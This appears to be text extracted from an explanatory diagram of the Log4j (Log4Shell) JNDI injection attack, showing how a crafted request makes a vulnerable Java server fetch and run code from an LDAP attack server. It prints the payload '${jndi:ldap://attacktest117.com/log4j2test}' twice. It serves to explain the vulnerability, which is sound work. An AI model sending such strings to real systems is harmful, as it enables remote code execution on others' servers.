 Client
browser
packet request
tool
When attacker makes a malicious request, he
implants the address of the attack server. This
server provides LDAP services. When the server
responds to the request, it implants a malicious
executable script into the target server.
1. Request packets with malicious data
${jndi:ldap://attacktest117.com/log4j2test}
1. Request packets with malicious data
${jndi:ldap://attacktest117.com/log4j2test}
2. When logging, since a request needs
to be initiated through JNDI, log4j will
initiate a request to the attack server
based on the address in the data
request packet.
Server
JAVA Application
Log4j-core-2.x.jar
Attack Server
3. Respond to malicious requests
A malicious executable script is implanted in the
request response to the target. The JAVA application
responds to this request and then executes it on the
server side, resulting in being attacked.
This JAVA application uses log4j-api.jar,
log4j-core,jar; and the version is less than
or equal to 2.14.1